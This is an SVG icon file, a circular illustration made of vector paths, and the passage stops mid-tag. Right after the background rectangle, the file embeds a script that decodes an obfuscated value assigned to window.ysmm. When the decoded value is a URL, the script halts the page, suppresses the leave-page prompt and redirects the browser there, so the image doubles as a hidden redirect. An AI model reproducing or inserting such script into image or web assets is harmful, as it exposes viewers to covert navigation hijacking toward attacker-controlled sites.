 <svg xmlns="http://www.w3.org/2000/svg" viewBox="-1974 2749 170 170"><rect x="-1974" y="2749" width="170" height="170" fill="#333333" stroke="none"/><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script><defs><style>.cls-1{fill:#004b83}.cls-2{clip-path:url(#clip-path)}.cls-3{fill:#3e9ce2}.cls-4{fill:#fff}</style><clipPath id="clip-path"><circle id="ellipse" cx="82.834" cy="82.834" r="82.834"/></clipPath></defs><g id="group-117" transform="translate(-1974 2749)"><circle id="ellipse-2" data-name="ellipse" class="cls-1" cx="82.834" cy="82.834" r="82.834" transform="translate(1.887 2.166)"/><g id="group" transform="translate(2.166 2.166)"><g id="group-2" data-name="group" class="cls-2"><g id="group-3" data-name="group" transform="translate(41.863 109.363)"><path id="path" class="cls-3" d="M161.19 212.474s-9.26-5.462-38.535-5.462-40.327 5.462-40.327 5.462 38.116 19.074 78.862 0z" transform="translate(-81.787 -206.471)"/><path id="path-2" data-name="path" class="cls-4" d="M122.053 221.013a100.441 100.441 0 0 1-16.119-1.311 93.644 93.644 0 0 1-24.306-7.2.541.541 0 0 1 0-.97c.456-.225 11.5-5.518 40.567-5.518 29.088 0 38.426 5.311 38.81 5.538a.541.541 0 0 1-.045.956 91.321 91.321 0 0 1-38.907 8.505zm-38.833-8.97a96.832 96.832 0 0 0 22.926 6.6c13.035 2.122 32.774 2.655 53.307-6.632-3.085-1.316-13.678-4.913-37.256-4.913-23.73-.003-35.518 3.641-38.976 4.945z" transform="translate(-81.329 -206.012)"/></g><g id="group-4" data-name="group" transform="translate(41.759 15.962)"><path id="path-3" data-name="path" class="cls-4" d="M122.108 139c-15.169 0-25.368-1.474-31.253-2.71a44 44 0 0 1-9.312-2.742.542.542 0 0 1-.3-.486c0-4.433-.028-8.827-.054-13.077-.21-33.836-.391-63.058 13.655-77.19 6.223-6.262 14.849-9.306 26.371-9.306s20.148 3.044 26.371 9.306c14.045 14.133 13.864 43.354 13.655 77.189-.026 4.251-.054 8.646-.054 13.079a.542.542 0 0 1-.269.468c-.1.056-2.456 1.407-8.443 2.759-5.475 1.232-15.194 2.71-30.367 2.71zm-39.786-6.291c1.967.828 13.612 5.209 39.786 5.209 26.077 0 36.273-4.348 37.994-5.186 0-4.324.028-8.608.054-12.755.208-33.593.388-62.606-13.34-76.419-6.01-6.047-14.384-8.987-25.6-8.987s-19.593 2.94-25.6 8.987c-13.728 13.814-13.548 42.826-13.34 76.42.019 4.136.045 8.411.047 12.728zm78.319.353z" transform="translate(-81.136 -33.486)"/><g id="group-5" data-name="group" transform="translate(.103 98.965)"><path id="path-4" data-name="path" class="cls-3" d="M161.19 239.317s-9.26 5.462-38.535 5.462-40.327-5.462-40.327-5.462V217.29s11.053 5.462 40.327 5.462 38.535-5.462 38.535-5.462z" transform="translate(-81.786 -216.748)"/><path id="path-5" data-name="path" class="cls-4" d="M122.2 244.862c-29.066 0-40.111-5.293-40.567-5.518a.542.542 0 0 1-.3-.485v-22.028a.542.542 0 0 1 .781-.486c.11.054 11.328 5.407 40.088 5.407 28.711 0 38.168-5.335 38.261-5.388a.547.547 0 0 1 .544 0 .542.542 0 0 1 .272.469v22.027a.542.542 0 0 1-.266.466c-.39.225-9.729 5.536-38.813 5.536zm-39.79-6.354c1.96.836 13.605 5.272 39.786 5.272 26.088 0 36.28-4.4 37.994-5.249v-20.823c-2.821 1.292-13.278 5.127-37.994 5.127-25.144 0-36.8-3.961-39.786-5.177v20.849zm78.319.351z" transform="translate(-81.327 -216.289)"/></g><g id="group-6" data-name="group" transform="translate(17.778 10.717)"><g id="group-7" data-name="group" transform="translate(38.397 53.636)"><path id="path-6" data-name="path" class="cls-3" d="M187.866 155.9s6.541-3.105 7.258-2.5-.03 3.489-6.786 5.6l.165 1.806s3.915-.508 4.391.038-1.947 2.51-4.477 2.909l-.072 1.383s6.86-.182 8.047 1.633c0 0-.37 1.079-7.944.293l-.142 2.525s4.506.64 5.038 1.788-5.233-.045-5.233-.045l-.195 1.669s3.3 1.427 3.466 2.691-3.682-.633-3.682-.633 6.543 3.726 5.445 5.581c0 0-2.287.161-7.242-4.333l.109-12.693z" transform="translate(-185.36 -152.797)"/><path id="path-7" data-name="path" class="cls-4" d="M192.644 180.732c-.5 0-2.909-.251-7.566-4.476l-.18-.163.126-13.056 1.913-7.963.234-.111c6.86-3.257 7.6-2.628 7.841-2.422a1.379 1.379 0 0 1 .369 1.372c-.142.7-1.063 3.1-6.927 5.02l.075.818c2.45-.28 3.9-.185 4.31.287a.846.846 0 0 1 .13.87c-.351.967-2.374 2.377-4.5 2.847l-.02.381c1.911-.017 6.788.143 7.929 1.886l.145.221-.086.251c-.4 1.167-4.418 1.051-7.947.712l-.082 1.47c1.461.239 4.424.862 4.961 2.021a.776.776 0 0 1-.079.835c-.454.574-2.2.571-5.177-.006l-.08.692c1 .469 3.246 1.661 3.419 2.949a.871.871 0 0 1-.339.854 1.05 1.05 0 0 1-.508.174c1.231.95 2.413 2.082 2.678 3.079a1.517 1.517 0 0 1-.139 1.189l-.145.244-.283.019a.352.352 0 0 1-.072.006zm-6.658-5.115c3.4 3.043 5.449 3.79 6.265 3.973 0-.011-.005-.023-.009-.035-.335-1.266-3.411-3.417-5.27-4.476l.507-.957a10.614 10.614 0 0 0 2.842 1.014 7.841 7.841 0 0 0-3.08-2.089l-.369-.16.309-2.654.579.12a21.837 21.837 0 0 0 4.345.532 14.287 14.287 0 0 0-4.335-1.209l-.492-.07.2-3.588.565.058c4.237.441 6.113.28 6.912.109-1.378-.748-4.734-1.019-7.057-.956l-.586.015.126-2.406.433-.068a7.236 7.236 0 0 0 3.97-2.042 17.8 17.8 0 0 0-3.731.166l-.558.073-.252-2.767-1.208 5.031zm6.089-14.822zm-4.2-4.964l-.56 2.33.405-.127c4.319-1.347 6.229-3.063 6.576-4.221a.782.782 0 0 0 .036-.4h-.032c-.8 0-3.833 1.2-6.429 2.418zm6.537-2.409z" transform="translate(-184.899 -152.354)"/></g><g id="group-8" data-name="group" transform="translate(0 44.885)"><path id="path-8" data-name="path" class="cls-4" d="M142.174 137.322s18.551 1.27 13.764 27.1c-3.218 17.363-19.454 16.451-25.909 15.365a15.013 15.013 0 0 1-5.978-2.354c-3.937-2.679-9.86-8.756-8.993-20.775 1.285-17.829 13.642-19.3 16.53-19.429s10.586.093 10.586.093z" transform="translate(-114.432 -136.649)"/><path id="path-9" data-name="path" class="cls-3" d="M135.448 180.369a36.543 36.543 0 0 1-5.966-.5 15.47 15.47 0 0 1-6.193-2.44c-3.831-2.607-10.124-8.837-9.229-21.261 1.285-17.829 13.371-19.763 17.045-19.931 2.876-.13 10.312.082 10.628.09h.021a16.491 16.491 0 0 1 11.073 6.2c3.844 4.957 4.916 12.2 3.186 21.535-1.427 7.7-5.5 12.751-12.1 15.014a26.319 26.319 0 0 1-8.465 1.293zm-1.748-43.1c-1 0-1.9.011-2.547.041-3.448.158-14.794 1.989-16.015 18.928-.856 11.883 5.12 17.811 8.758 20.288a14.405 14.405 0 0 0 5.763 2.267c6.566 1.1 22.175 1.859 25.286-14.931 1.67-9.007.672-15.958-2.966-20.66a15.687 15.687 0 0 0-10.3-5.8c-.27-.002-4.679-.129-7.979-.129z" transform="translate(-113.974 -136.191)"/></g><g id="group-9" data-name="group" transform="translate(12.796 45.013)"><path id="path-10" data-name="path" class="cls-4" d="M137.884 179.339s24.524 6.98 28.562-14.8c4.787-25.831-13.764-27.1-13.764-27.1s-5.139 1.48-7.585.978c0 0 12.549 3.012 11.711 22.167-2.187 21.866-18.924 18.755-18.924 18.755z" transform="translate(-137.736 -136.89)"/><path id="path-11" data-name="path" class="cls-3" d="M146.3 180.5a34.631 34.631 0 0 1-8.687-1.1l.246-1.053a15.562 15.562 0 0 0 11.111-2.768c4.036-3.035 6.45-8.254 7.176-15.513.8-18.418-10.8-21.465-11.3-21.587l.237-1.056c2.29.471 7.275-.953 7.326-.967l.091-.027.1.007a16.491 16.491 0 0 1 11.073 6.2c3.844 4.957 4.916 12.2 3.186 21.535-1.123 6.059-3.916 10.51-8.3 13.23A23.266 23.266 0 0 1 146.3 180.5zm-3.037-1.25c4.161.37 10 .165 14.724-2.77 4.113-2.553 6.738-6.76 7.8-12.505 1.67-9.007.672-15.958-2.966-20.66a15.708 15.708 0 0 0-10.216-5.794 33.594 33.594 0 0 1-4.974.989c3.732 2.073 10.2 7.7 9.59 21.631-.76 7.61-3.323 13.087-7.619 16.311a15.521 15.521 0 0 1-6.342 2.798z" transform="translate(-137.61 -136.427)"/></g><g id="group-10" data-name="group" transform="translate(32.695 49.739)"><path id="path-12" data-name="path" class="cls-4" d="M176.195 146.149a6.122 6.122 0 0 1 1.862 2.17c1.9 3.11 3.787 6.567 3.351 10.186a.772.772 0 0 1-.057.24.563.563 0 0 1-.849.085 1.615 1.615 0 0 1-.419-.876c-.839-3.451-1.592-7.118-3.963-9.762a2.924 2.924 0 0 1-.716-1.029.841.841 0 0 1 .431-1.054" transform="translate(-174.823 -145.593)"/><path id="path-13" data-name="path" class="cls-3" d="M180.467 159.087a1.2 1.2 0 0 1-.776-.283 2.1 2.1 0 0 1-.591-1.159l-.172-.711c-.762-3.174-1.551-6.455-3.668-8.816l-.088-.1a3.035 3.035 0 0 1-.742-1.136 1.378 1.378 0 0 1 .787-1.728l.292.932.511-.838a6.608 6.608 0 0 1 2.043 2.35c1.9 3.1 3.885 6.734 3.426 10.534a1.269 1.269 0 0 1-.106.408.955.955 0 0 1-.678.521 1.206 1.206 0 0 1-.238.026zm-4.954-12.877a.439.439 0 0 0-.047.359 2.16 2.16 0 0 0 .508.724l.092.1c2.3 2.564 3.12 5.981 3.914 9.285l.171.71a1.232 1.232 0 0 0 .247.595.06.06 0 0 0 .016.009c.413-3.451-1.392-6.748-3.277-9.829a5.931 5.931 0 0 0-1.624-1.953z" transform="translate(-174.367 -145.156)"/></g><g id="group-11" data-name="group" transform="translate(0 44.886)"><path id="path-14" data-name="path" class="cls-4" d="M142.174 137.323s18.551 1.27 13.764 27.1c-3.2 17.271-19.282 16.46-25.805 15.383a15.422 15.422 0 0 1-6.481-2.649c-3.924-2.811-9.432-8.877-8.594-20.5 1.285-17.829 13.642-19.3 16.53-19.429s10.586.095 10.586.095z" transform="translate(-114.432 -136.65)"/><path id="path-15" data-name="path" class="cls-3" d="M135.445 180.369a36.476 36.476 0 0 1-5.859-.486 16.044 16.044 0 0 1-6.708-2.744c-3.669-2.628-9.693-8.848-8.819-20.974 1.285-17.829 13.371-19.763 17.045-19.931 2.876-.13 10.312.082 10.628.09h.021a16.491 16.491 0 0 1 11.073 6.2c3.844 4.957 4.916 12.2 3.186 21.535-1.421 7.664-5.462 12.705-12.011 14.984a26.28 26.28 0 0 1-8.556 1.326zm-1.745-43.095c-1 0-1.9.011-2.547.041-3.448.158-14.794 1.989-16.015 18.928-.794 11.019 4.113 16.967 8.37 20.017a14.966 14.966 0 0 0 6.254 2.556c6.538 1.078 22.084 1.785 25.185-14.947 1.67-9.007.672-15.958-2.966-20.66a15.687 15.687 0 0 0-10.3-5.8c-.272-.009-4.681-.135-7.981-.135z" transform="translate(-113.974 -136.192)"/></g><g id="group-12" data-name="group" transform="translate(16.614 25.766)"><path id="path-16" data-name="path" class="cls-4" d="M146.6 121.637a3.381 3.381 0 0 1-.938-.6s1.091-.151 1.032-2.317l.149-16.843 8.95.077-.149 17.4s.2 1.7 1.006 1.875a7.042 7.042 0 0 1-2.058.947" transform="translate(-145.121 -101.335)"/><path id="path-17" data-name="path" class="cls-3" d="M154.133 122.262a.541.541 0 0 1-.156-1.059 8.024 8.024 0 0 0 1.266-.5 4.2 4.2 0 0 1-.6-1.742.6.6 0 0 1 0-.069l.145-16.863-7.867-.067-.144 16.3a3.281 3.281 0 0 1-.622 2.313c.067.036.14.074.22.112a.541.541 0 0 1-.466.977 3.791 3.791 0 0 1-1.1-.718.541.541 0 0 1 .32-.907c.193-.052.6-.495.565-1.767l.148-16.862a.541.541 0 0 1 .541-.536l8.95.077a.542.542 0 0 1 .536.546l-.149 17.368c.087.656.37 1.333.579 1.378a.542.542 0 0 1 .212.961 7.553 7.553 0 0 1-2.228 1.033.562.562 0 0 1-.15.025z" transform="translate(-144.662 -100.876)"/></g><g id="group-13" data-name="group" transform="translate(17.826 29.515)"><path id="path-18" data-name="path" class="cls-4" d="M156.474 115a6.3 6.3 0 0 0-3.633-1.956c-2.2-.277-4.776.4-4.77-.3s-1.09-3.864 2.22-3.944a13.988 13.988 0 0 1 6.224 1.5z" transform="translate(-147.36 -108.259)"/><path id="path-19" data-name="path" class="cls-3" d="M156.543 116l-.94-1.1a5.8 5.8 0 0 0-3.289-1.771 15.3 15.3 0 0 0-2.721-.01c-1.177.068-1.891.108-2.284-.266a.763.763 0 0 1-.238-.565c0-.065-.027-.241-.05-.4a3.914 3.914 0 0 1 .475-3.154 2.975 2.975 0 0 1 2.323-.93 14.517 14.517 0 0 1 6.494 1.562l.286.155zm-5.431-4.021a10.728 10.728 0 0 1 1.337.075 6.439 6.439 0 0 1 3.034 1.286l.027-3.162a13.325 13.325 0 0 0-5.666-1.29 1.97 1.97 0 0 0-1.52.542 3.1 3.1 0 0 0-.235 2.3c.019.126.036.237.048.337a10.492 10.492 0 0 0 1.392-.025c.48-.035 1.023-.066 1.584-.066zm-2.959.316z" transform="translate(-146.9 -107.8)"/></g><g id="group-14" data-name="group" transform="translate(16.613 25.767)"><path id="path-20" data-name="path" class="cls-4" d="M145.662 121.036s1.091-.151 1.032-2.317l.149-16.843 8.95.077-.149 17.4s.2 1.7 1.006 1.875" transform="translate(-145.12 -101.335)"/><path id="path-21" data-name="path" class="cls-3" d="M156.191 121.316a.569.569 0 0 1-.116-.012c-1.122-.244-1.387-1.993-1.429-2.34a.593.593 0 0 1 0-.069l.145-16.863-7.867-.067-.144 16.3c.071 2.6-1.435 2.84-1.5 2.849a.541.541 0 0 1-.171-1.069c.22-.061.622-.506.587-1.77l.148-16.862a.541.541 0 0 1 .541-.536l8.95.077a.542.542 0 0 1 .536.546l-.149 17.368c.087.656.37 1.333.579 1.378a.541.541 0 0 1-.114 1.07z" transform="translate(-144.661 -100.877)"/></g><g id="group-15" data-name="group" transform="translate(5.585)"><g id="group-16" data-name="group"><path id="path-22" data-name="path" class="cls-3" d="M141.017 85.052s-4.241 4.054-8.173 1.133-2.383-5.8-2.383-5.8a5.411 5.411 0 0 1-4.686-3.81 6.115 6.115 0 0 1 1.16-5.925 6.4 6.4 0 0 1 .721-9.218 5.692 5.692 0 0 1 6.422-.907s1.05-6.916 7.43-6.193c6.9.781 5.227 8.306 5.227 8.306s6.849-4.963 10.047 2.412c1.735 4-.613 6.4-2.3 7.528 0 0 5.676 5.026 1.463 10.031a6.358 6.358 0 0 1-7 2.025 6.465 6.465 0 0 1-2.559 1.6c-3.71.866-5.369-1.182-5.369-1.182z" transform="translate(-124.745 -53.741)"/><path id="path-23" data-name="path" class="cls-4" d="M135.5 87.324a5.667 5.667 0 0 1-3.432-1.164c-.04-.03-3.715-2.806-2.819-5.808a5.876 5.876 0 0 1-4.445-4.073 6.69 6.69 0 0 1 .981-6.094c-.91-1.249-3.335-5.415 1.044-9.6a6.1 6.1 0 0 1 6.4-1.262 10.185 10.185 0 0 1 1.259-2.915 6.548 6.548 0 0 1 6.623-3.069 6.257 6.257 0 0 1 4.633 2.474 8.23 8.23 0 0 1 1.222 5.322 7.974 7.974 0 0 1 5.626-.926c1.823.5 3.246 1.9 4.23 4.172a6.094 6.094 0 0 1-1.964 7.811c1.329 1.431 4.774 5.884 1.047 10.311a6.927 6.927 0 0 1-7.264 2.289 6.753 6.753 0 0 1-2.559 1.511 6.162 6.162 0 0 1-5.543-.979 10.161 10.161 0 0 1-2.383 1.431 6.919 6.919 0 0 1-2.656.569zm-4.556-27.338a4.752 4.752 0 0 0-3.367 1.381c-4.432 4.235-.849 8.292-.695 8.463a.543.543 0 0 1-.014.744 5.539 5.539 0 0 0-1.028 5.388 4.882 4.882 0 0 0 4.2 3.427.542.542 0 0 1 .448.8c-.051.1-1.249 2.52 2.229 5.1 3.513 2.612 7.316-.938 7.476-1.09a.525.525 0 0 1 .409-.148.541.541 0 0 1 .384.2c.068.08 1.53 1.771 4.836 1a5.951 5.951 0 0 0 2.288-1.447.543.543 0 0 1 .591-.133 5.775 5.775 0 0 0 6.385-1.87 5.479 5.479 0 0 0 .773-6.311 10.356 10.356 0 0 0-2.181-2.965.542.542 0 0 1 .057-.855c1.8-1.2 3.618-3.369 2.1-6.862a5.655 5.655 0 0 0-3.523-3.558c-2.74-.751-5.681 1.347-5.71 1.368a.542.542 0 0 1-.847-.555c.008-.034.717-3.383-.89-5.629a5.226 5.226 0 0 0-3.869-2.023c-5.776-.646-6.794 5.475-6.834 5.737a.541.541 0 0 1-.293.4.534.534 0 0 1-.5-.006 5.652 5.652 0 0 0-2.426-.556z" transform="translate(-124.291 -53.281)"/></g><g id="group-17" data-name="group" transform="translate(5.125 7.093)"><path id="path-24" data-name="path" class="cls-3" d="M145.558 68.355s-4.4-2.524-6.75.5-.045 5.294-.045 5.294-5.3.757-3.7 6.545a3.892 3.892 0 0 0 3.465 2.677" transform="translate(-134.216 -66.835)"/><path id="path-25" data-name="path" class="cls-4" d="M138.052 83.464a4.419 4.419 0 0 1-3.955-3.012.488.488 0 0 1-.021-.062 5.871 5.871 0 0 1 .455-4.93 5.418 5.418 0 0 1 2.861-2.086 4.436 4.436 0 0 1 .528-5.3c2.089-2.69 5.785-1.6 7.448-.641a.541.541 0 0 1-.539.939c-.164-.093-4.022-2.25-6.054.365-2.016 2.595-.171 4.5-.092 4.577a.543.543 0 0 1-.3.92 4.7 4.7 0 0 0-2.947 1.824 4.839 4.839 0 0 0-.32 4.008 3.359 3.359 0 0 0 2.939 2.312.552.552 0 0 1 .554.528.541.541 0 0 1-.528.554z" transform="translate(-133.757 -66.383)"/></g><path id="path-26" data-name="path" class="cls-4" d="M145.548 92.461a.542.542 0 0 1-.133-1.067 4.194 4.194 0 0 0 3.442-4.8.541.541 0 0 1 1.067-.187 5.335 5.335 0 0 1-4.243 6.04.535.535 0 0 1-.133.014z" transform="translate(-133.792 -68.267)"/><path id="path-27" data-name="path" class="cls-4" d="M175.1 88.865a.541.541 0 0 1-.072-1.078 11.074 11.074 0 0 0 1.841-.657.542.542 0 1 1 .433.993 12.162 12.162 0 0 1-2.13.737.537.537 0 0 1-.072.005z" transform="translate(-147.345 -68.785)"/><path id="path-28" data-name="path" class="cls-4" d="M168.547 106.64a.541.541 0 0 1-.411-.893c.945-1.1 1.018-3.329.966-4.094a.542.542 0 0 1 .5-.577.548.548 0 0 1 .577.5c.009.13.2 3.21-1.224 4.871a.542.542 0 0 1-.408.193z" transform="translate(-144.34 -75.201)"/><path id="path-29" data-name="path" class="cls-4" d="M129.413 85.821a.54.54 0 0 1-.263-.068 6.325 6.325 0 0 1-1.7-1.364.541.541 0 0 1 .865-.651 5.351 5.351 0 0 0 1.366 1.07.541.541 0 0 1-.264 1.014z" transform="translate(-125.688 -67.151)"/><path id="path-30" data-name="path" class="cls-4" d="M142.855 67.1a.537.537 0 0 1-.4-.175 7.071 7.071 0 0 0-1.627-1.085.542.542 0 0 1 .483-.97 8.082 8.082 0 0 1 1.941 1.321.542.542 0 0 1-.4.908z" transform="translate(-131.739 -58.573)"/></g><g id="group-18" data-name="group" 